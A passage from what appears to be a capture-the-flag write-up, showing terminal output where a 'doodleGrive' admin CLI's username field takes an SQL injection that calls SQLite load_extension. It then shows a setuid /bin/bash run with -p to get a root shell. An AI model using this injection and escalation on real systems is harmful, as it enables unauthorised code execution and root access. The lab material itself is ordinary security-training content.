 3. Check server health and status
4. Show server requests log (last 1000 request)
5. activate user account
6. Exit
Select option: 5
Enter username to activate account: miao1"=(1)AND+load_extension(email)+"
Activating account for user 'miao1"=(1)AND+load_extension(email)+"'...
Error: /tmp/miao1/miao@miao.so: undefined symbol: sqlite3_miaomiao_init

doodleGrive cli beta-2.2:
1. Show users list and info
2. Show groups list
3. Check server health and status
4. Show server requests log (last 1000 request)
5. activate user account
6. Exit
Select option: 6
exiting...
tom@drive:~$ ls -al /bin/bash
-rwsr-sr-x 1 root root 1183448 Apr 18  2022 /bin/bash
tom@drive:~$ /bin/bash -p
bash-5.0# id
uid=1003(tom) gid=1003(tom) euid=0(root) egid=0(root) groups=0(root),1003(tom)
bash-5.0# ls /root
root.txt
bash-5.0#